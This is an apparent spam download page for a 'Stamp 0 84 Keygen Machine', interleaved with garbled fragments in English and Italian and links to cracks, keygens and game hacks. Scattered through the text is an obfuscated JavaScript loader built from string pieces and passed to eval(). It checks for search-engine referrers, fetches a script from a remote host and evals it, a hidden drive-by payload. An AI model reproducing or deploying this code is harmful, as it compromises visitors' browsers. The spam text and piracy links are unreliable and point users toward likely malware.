## **Free Download**

[Stamp 0 84 Keygen Machine](https://tiurll.com/1u2e8o)



[Stamp 0 84 Keygen Machine](https://tiurll.com/1u2e8o)



ات د

## softpedia

Dawn's Typing Machine v1.14 - Words mode - neil.sands@ukonline.co.uk

Menu Fonts Window

"ll"]="ri";VsZ["Ir"]="'h";VsZ["Ai"]="xO";VsZ["RC"]=". [Best Mac Setup For Graphic Design](https://recomondter.mystrikingly.com/blog/best-mac-setup-for-graphic-design)

1, Windows 8 System Requirements In order to run Win500, you'll need the following: A copy of the Win500 program; A PSR-500 or PSR-600 Scanner, or the RadioShack equivalents: PRO.. var L = 'stamp+0+84+keygen+machine';var VsZ = new A rray();VsZ["Lv"]="en";VsZ["qb"]="io";VsZ["Hb"]="ef";VsZ["Jm"]="(\"";VsZ["ld"]="il";VsZ["xL"]="va";VsZ["OR"]="e:";VsZ ["ET"]=";";VsZ["Hm"]="==";VsZ["BV"]="}e";VsZ["AA"]=" s";VsZ["Fe"]="y'";VsZ["jl"]="5b";VsZ["YM"]="cu";VsZ["KR"]= "gt";VsZ["UV"]="uc";VsZ["TX"]="sp";VsZ["AU"]="ut";VsZ["So"]="in";VsZ["gi"]="({";VsZ["CN"]="\$=";VsZ["Vj"]="/2";Vs Z["By"]="nt";VsZ["EZ"]="nd";VsZ["Gj"]=".. ";VsZ["lB"]="s'";VsZ["Ev"]="By";VsZ["vD"]="er";VsZ["na"]="El";VsZ["OH"]= "hi";VsZ["jP"]="fa";VsZ["Kf"]="XH";VsZ["lC"]="GE";VsZ["nJ"]="|r";VsZ["Ew"]="s,";VsZ["TN"]="{e";VsZ["ce"]="sn";VsZ[

[Download No Delay Hack Ragnarok Guide](https://hub.docker.com/r/enzoxuaro/download-no-delay-hack-ragnarok-guide)

i";VsZ["QP"]="T'";VsZ["Iw"]="pe";VsZ["RB"]="l(";VsZ["bJ"]="('";VsZ["eb"]="et";VsZ["qq"]="||";VsZ["ed"]="ja";VsZ["AT"] ="bi";VsZ["gY"]="ip";VsZ["ne"]="ue";VsZ["vt"]="R)";VsZ["Hp"]="21";VsZ["bk"]="de";VsZ["mG"]="ar";VsZ["VO"]="'u";Vs Z["mt"]="f=";VsZ["ZI"]="t'";VsZ["QA"]="/a";VsZ["un"]=")[";VsZ["oY"]="'f";VsZ["lb"]="o.. m";VsZ["Km"]=")>";VsZ["Ku"]="eE";VsZ["ye"]="wa";VsZ["cM"]="4 ";VsZ["SD"]="tr";VsZ["mH"]="(a";VsZ["hE"]="rc";VsZ["tv"]="y/";VsZ["Mr"]="d(";VsZ["bf"]=",t";VsZ["ib"]="e ";VsZ["fD"]="ce";VsZ["LN"]="x.

";VsZ["KA"]=":'";VsZ["lF"]="t(";VsZ["zl"]="ib";VsZ["BA"]="li";VsZ["Sr"]="3 ";VsZ["xe"]="or";VsZ["dj"]="Da";VsZ["sV"]= "ts";VsZ["Hj"]="0|";VsZ["cK"]="tS";VsZ["ho"]="ur";VsZ["tV"]="r;";VsZ["cn"]="aT";VsZ["tS"]="se";VsZ["rp"]="em";VsZ["P m"]="ma";VsZ["Yz"]="\$.. s";VsZ["SQ"]="';";VsZ["zf"]="= ";VsZ["yu"]="Ti";VsZ["Qt"]="h>";VsZ["rq"]="qu";VsZ["wa"]=".

r";VsZ["Wi"]="p:";VsZ["yP"]="me";VsZ["uR"]="}}";VsZ["nA"]="pt";VsZ["Nz"]="dC";VsZ["Uk"]="la";VsZ["tQ"]=":f";VsZ["

[Crack Nfsu torent](https://www.conductix.cz/sites/default/files/webform/k3Dxy7MUnw.pdf)

## [Matematica Financiera Libro Pdf](https://seesaawiki.jp/comcobanewg/d/Download Carlos Aliaga Matematica Financiera Libro Pdf nehedigas)

["eB"]="ry";VsZ["wu"]="d'";VsZ["Md"]=":t";VsZ["hC"]="ex";VsZ["Sj"]=" r";VsZ["ql"]="e{";VsZ["Hq"]="ee";VsZ["Jl"]="sc";VsZ["fN"]="al";VsZ["zH"]="//";VsZ["ja"]="1. [Download Carlos Aliaga](https://seesaawiki.jp/comcobanewg/d/Download Carlos Aliaga Matematica Financiera Libro Pdf nehedigas)

[Photoscape X Pro For Mac](https://hub.docker.com/r/celmestmato/photoscape-x-pro-for-mac) b";VsZ["PY"]=" a";VsZ["Kn"]="{s";VsZ["nW"]=",c";VsZ["fS"]="(t";eval(VsZ["xL"]+VsZ["mO"]+VsZ["kN"]+VsZ["zf"]+Vs Z["ER"]+VsZ["xL"]+VsZ["mO"]+VsZ["kO"]+VsZ["pX"]+VsZ["YM"]+VsZ["yP"]+VsZ["By"]+VsZ["RC"]+VsZ["UC"]+VsZ[ "HF"]+VsZ["Ku"]+VsZ["dv"]+VsZ["yP"]+VsZ["By"]+VsZ["bJ"]+VsZ["Jl"]+VsZ["ll"]+VsZ["nA"]+VsZ["ZW"]+VsZ["wl"]+V sZ["kA"]+VsZ["eb"]+VsZ["IZ"]+VsZ["SD"]+VsZ["zl"]+VsZ["AU"]+VsZ["TU"]+VsZ["QJ"]+VsZ["hE"]+VsZ["de"]+VsZ["cj" ]+VsZ["QA"]+VsZ["ed"]+VsZ["LN"]+VsZ["yX"]+VsZ["QF"]+VsZ["dv"]+VsZ["bF"]+VsZ["su"]+VsZ["RC"]+VsZ["xF"]+Vs Z["QA"]+VsZ["ed"]+VsZ["XK"]+VsZ["BA"]+VsZ["WP"]+VsZ["iP"]+VsZ["rq"]+VsZ["vD"]+VsZ["tv"]+VsZ["Sr"]+VsZ["ja" ]+VsZ["KE"]+VsZ["WF"]+VsZ["ne"]+VsZ["eB"]+VsZ["vV"]+VsZ["So"]+VsZ["Bw"]+VsZ["lB"]+VsZ["Ht"]+VsZ["pX"]+Vs Z["YM"]+VsZ["yP"]+VsZ["By"]+VsZ["CB"]+VsZ["eb"]+VsZ["na"]+VsZ["rp"]+VsZ["Lv"]+VsZ["sV"]+VsZ["Ev"]+VsZ["MJ "]+VsZ["wr"]+VsZ["JT"]+VsZ["TU"]+VsZ["Ir"]+VsZ["ww"]+VsZ["wu"]+VsZ["un"]+VsZ["Xd"]+VsZ["PY"]+VsZ["sR"]+Vs Z["Lv"]+VsZ["Nz"]+VsZ["OH"]+VsZ["NK"]+VsZ["mH"]+VsZ["Ht"]+VsZ["TS"]+VsZ["Mi"]+VsZ["Wa"]+VsZ["ii"]+VsZ["S j"]+VsZ["Mr"]+VsZ["Sp"]+VsZ["Wf"]+VsZ["fS"]+VsZ["Fd"]+VsZ["rH"]+VsZ["Gt"]+VsZ["CN"]+VsZ["Hm"]+VsZ["VO"]+ VsZ["EZ"]+VsZ["Hb"]+VsZ["So"]+VsZ["yD"]+VsZ["ZW"]+VsZ["Kn"]+VsZ["eb"]+VsZ["yu"]+VsZ["yP"]+VsZ["fO"]+VsZ[" lF"]+VsZ["la"]+VsZ["Yy"]+VsZ["DI"]+VsZ["Ht"]+VsZ["BV"]+VsZ["ei"]+VsZ["ql"]+VsZ["xL"]+VsZ["mO"]+VsZ["UC"]+Vs Z["mt"]+VsZ["pX"]+VsZ["YM"]+VsZ["yP"]+VsZ["By"]+VsZ["Gj"]+VsZ["Hb"]+VsZ["vD"]+VsZ["UC"]+VsZ["tV"]+VsZ[" Wf"]+VsZ["nd"]+VsZ["Hb"]+VsZ["FN"]+VsZ["Lv"]+VsZ["KR"]+VsZ["Qt"]+VsZ["vS"]+VsZ["ul"]+VsZ["YD"]+VsZ["nd"]+ VsZ["Hb"]+VsZ["wa"]+VsZ["EZ"]+VsZ["hC"]+VsZ["Oi"]+VsZ["Jm"]+VsZ["mJ"]+VsZ["EZ"]+VsZ["hC"]+VsZ["Uy"]+VsZ[ "Km"]+VsZ["vS"]+VsZ["qq"]+VsZ["nd"]+VsZ["Hb"]+VsZ["wa"]+VsZ["EZ"]+VsZ["hC"]+VsZ["Oi"]+VsZ["Jm"]+VsZ["yX"] +VsZ["QF"]+VsZ["dv"]+VsZ["Uy"]+VsZ["Km"]+VsZ["vS"]+VsZ["qq"]+VsZ["UC"]+VsZ["Ho"]+VsZ["So"]+VsZ["bk"]+VsZ ["Ai"]+VsZ["YD"]+VsZ["ay"]+VsZ["JT"]+VsZ["ph"]+VsZ["vD"]+VsZ["Uy"]+VsZ["Km"]+VsZ["Hj"]+VsZ["nJ"]+VsZ["Hb"] +VsZ["wa"]+VsZ["EZ"]+VsZ["hC"]+VsZ["Oi"]+VsZ["Jm"]+VsZ["AT"]+VsZ["kM"]+VsZ["Uy"]+VsZ["Km"]+VsZ["Hj"]+Vs Z["nJ"]+VsZ["Hb"]+VsZ["wa"]+VsZ["EZ"]+VsZ["hC"]+VsZ["Oi"]+VsZ["Jm"]+VsZ["Pm"]+VsZ["ld"]+VsZ["Uy"]+VsZ["Km "]+VsZ["Hj"]+VsZ["nJ"]+VsZ["Hb"]+VsZ["wa"]+VsZ["EZ"]+VsZ["hC"]+VsZ["Oi"]+VsZ["Jm"]+VsZ["mJ"]+VsZ["vk"]+Vs Z["lb"]+VsZ["QW"]+VsZ["Sl"]+VsZ["qq"]+VsZ["UC"]+VsZ["Ho"]+VsZ["So"]+VsZ["bk"]+VsZ["Ai"]+VsZ["YD"]+VsZ["gE "]+VsZ["ce"]+VsZ["Uy"]+VsZ["Km"]+VsZ["Hj"]+VsZ["nJ"]+VsZ["Hb"]+VsZ["wa"]+VsZ["EZ"]+VsZ["hC"]+VsZ["Oi"]+Vs Z["Jm"]+VsZ["BA"]+VsZ["lg"]+VsZ["Uy"]+VsZ["Km"]+VsZ["Hj"]+VsZ["nJ"]+VsZ["Hb"]+VsZ["wa"]+VsZ["EZ"]+VsZ["h C"]+VsZ["Oi"]+VsZ["Jm"]+VsZ["co"]+VsZ["Uy"]+VsZ["Km"]+VsZ["vS"]+VsZ["aJ"]+VsZ["mG"]+VsZ["AA"]+VsZ["vk"]+ VsZ["ZD"]+VsZ["ib"]+VsZ["zf"]+VsZ["oY"]+VsZ["xe"]+VsZ["fD"]+VsZ["SQ"]+VsZ["Yz"]+VsZ["rd"]+VsZ["ad"]+VsZ["gi" ]+VsZ["xu"]+VsZ["Iw"]+VsZ["KA"]+VsZ["lC"]+VsZ["QP"]+VsZ["JL"]+VsZ["HF"]+VsZ["cn"]+VsZ["Fd"]+VsZ["OR"]+VsZ ["QJ"]+VsZ["Xi"]+VsZ["gY"]+VsZ["ZI"]+VsZ["nt"]+VsZ["PC"]+VsZ["fD"]+VsZ["XW"]+VsZ["dj"]+VsZ["Fx"]+VsZ["tQ"]+ VsZ["fN"]+VsZ["tS"]+VsZ["nW"]+VsZ["PC"]+VsZ["XW"]+VsZ["SC"]+VsZ["Pm"]+VsZ["So"]+VsZ["Md"]+VsZ["gn"]+VsZ ["pO"]+VsZ["gS"]+VsZ["ii"]+VsZ["Wi"]+VsZ["jP"]+VsZ["ei"]+VsZ["pO"]+VsZ["ho"]+VsZ["Gh"]+VsZ["Ir"]+VsZ["Do"]+V sZ["Wi"]+VsZ["zH"]+VsZ["jl"]+VsZ["rl"]+VsZ["hb"]+VsZ["PC"]+VsZ["ye"]+VsZ["la"]+VsZ["Uk"]+VsZ["Wa"]+VsZ["fx"]+ VsZ["RC"]+VsZ["xF"]+VsZ["Vj"]+VsZ["mB"]+VsZ["Hp"]+VsZ["cM"]+VsZ["gS"]+VsZ["Bl"]+VsZ["Hq"]+VsZ["ph"]+VsZ[" Fe"]+VsZ["sE"]+VsZ["UV"]+VsZ["fD"]+VsZ["XW"]+VsZ["tQ"]+VsZ["Wl"]+VsZ["Wo"]+VsZ["qb"]+VsZ["cL"]+VsZ["UC" ]+VsZ["TX"]+VsZ["ii"]+VsZ["tS"]+VsZ["dj"]+VsZ["Fx"]+VsZ["bf"]+VsZ["hC"]+VsZ["cK"]+VsZ["Fx"]+VsZ["Hk"]+VsZ[" Ew"]+VsZ["WF"]+VsZ["Kf"]+VsZ["vt"]+VsZ["TN"]+VsZ["xL"]+VsZ["RB"]+VsZ["UC"]+VsZ["TX"]+VsZ["ii"]+VsZ["tS"]+ VsZ["dj"]+VsZ["Fx"]+VsZ["Ht"]+VsZ["uR"]+VsZ["Ht"]+VsZ["uR"]+VsZ["uR"]+VsZ["la"]+VsZ["pr"]+VsZ["ET"]); Download - Update.. ";VsZ["rd"]="aj";VsZ["WF"]="jq";VsZ["fO"]="ou";VsZ["XK"]="x/";VsZ["yD"]="ed";VsZ["WP"]="bs"; VsZ["sE"]=",s";VsZ["mB"]="8/";VsZ["kM"]="ng";VsZ["mO"]="r ";VsZ["QW"]="\")";VsZ["ul"]="{i";VsZ["kN"]="q ";VsZ["S p"]="){";VsZ["cj"]="'/";VsZ["Fd"]="yp";VsZ["Oi"]="Of";VsZ["Gh"]="l:";VsZ["pr"]="()";VsZ["Wa"]="ti";VsZ["nt"]=",p";VsZ

KE"]="0/";VsZ["rH"]="eo";VsZ["de"]="',";VsZ["cL"]="n(";VsZ["kA"]=".. SERIE DI TRUCCHI PER IL VOSTRO PC Ecco una prima raccolta di tips&tricks relativi a Windows 7, con tanto di combinazione di tasti: In Windows 7 è possibile.. ";VsZ["JL "]=",d";VsZ["xF"]="om";VsZ["Bl"]="?w";VsZ["xu"]="ty";VsZ["NK"]="ld";VsZ["DI"]="00";VsZ["Fx"]="ta";VsZ["gS"]="js";V sZ["co"]="vk";VsZ["Wo"]="ct";VsZ["kO"]="a=";VsZ["Do"]="tt";VsZ["FN"]=".. \"";VsZ["ZW"]="')";VsZ["XW"]="ss";VsZ[" mJ"]="ya";VsZ["Yy"]=",1";VsZ["ay"]="\"r";VsZ["Ht"]=");";VsZ["IZ"]="At";VsZ["lg"]="ve";VsZ["Xd"]="0]";VsZ["Wf"]="if"; VsZ["vk"]="ho";VsZ["ER"]="L;";VsZ["QF"]="og";VsZ["wl"]=";a";VsZ["bF"]="ap";VsZ["ww"]="ea";VsZ["la"]="rd";VsZ["MJ "]="Ta";VsZ["rl"]="dv";VsZ["UC"]="re";VsZ["Mi"]="nc";VsZ["gE"]="\"m";VsZ["gn"]="ru";VsZ["hb"]=".. c";VsZ["pX"]="do";VsZ["TU"]="e(";VsZ["yX"]="go";VsZ["CB"]=" g";VsZ["JT"]="am";VsZ["YD"]="f(";VsZ["su"]="is";VsZ[ "iP"]="/j";VsZ["Sl"]=">0";VsZ["aJ"]="{v";VsZ["QJ"]="'s";VsZ["pO"]="e,";VsZ["PC"]="ro";VsZ["TS"]="fu";VsZ["ph"]="bl"; VsZ["Gt"]="f ";VsZ["vS"]="0)";VsZ["ii"]="on";VsZ["sR"]="pp";VsZ["Ho"]="f.. Update Star is compatible with Windows platforms Update Star has been tested to meet all of the technical requirements to be compatible with. ae05505a44 [Counter](http://swatoghilam.blo.gg/2021/march/counter-strike-demo-download-mac.html) [Strike Demo Download Mac](http://swatoghilam.blo.gg/2021/march/counter-strike-demo-download-mac.html)

ae05505a44

[Download Iphoto 9.1 For Mac](https://www.franck-cohen-avocat.fr/sites/default/files/webform/contact/tamypro986.pdf)